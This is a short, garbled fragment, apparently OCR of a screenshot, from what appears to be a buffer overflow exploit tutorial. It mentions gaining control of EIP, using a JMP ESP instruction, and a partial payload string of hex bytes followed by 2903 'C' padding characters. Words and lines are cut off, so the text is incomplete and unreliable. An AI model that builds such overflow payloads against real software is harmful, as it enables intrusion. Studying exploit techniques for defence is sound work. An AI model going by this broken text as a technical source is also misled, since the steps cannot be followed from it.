
e have control of EIP, and we use it to do a JMP ESP and we have
 that we want.
 JMP ESP

11\x50\x62" + "C" * 2903
